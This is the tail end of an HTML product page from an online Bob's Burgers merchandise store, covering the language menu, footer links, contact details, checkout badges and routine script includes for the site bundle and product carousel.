                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bobsburgers.shop/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bobsburgers.shop/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bobsburgers.shop/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;9701 5th Ave, Seattle, WA 98104, US<br /><strong>Our Warehouse</strong>: No. 91, Beiyuan Road, Bazhou City, Beijing, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@bobsburgers.shop</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We offer a wide variety of high-quality products designed by our world-class team. They're not only meant to reflect your unique personal style; they're also meant to make you feel confident, accomplished, and ready to take on the day.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Bob&#039;s Burgers Store - Official Bob&#039;s Burgers Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://bobsburgers.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://bobsburgers.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://bobsburgers.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222025-01-21T05:13:02.000000Z\u0022,\u0022updated_at\u0022:\u00222025-01-21T05:13:02.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://bobsburgers.shop/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://bobsburgers.shop/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://bobsburgers.shop/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://bobsburgers.shop/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
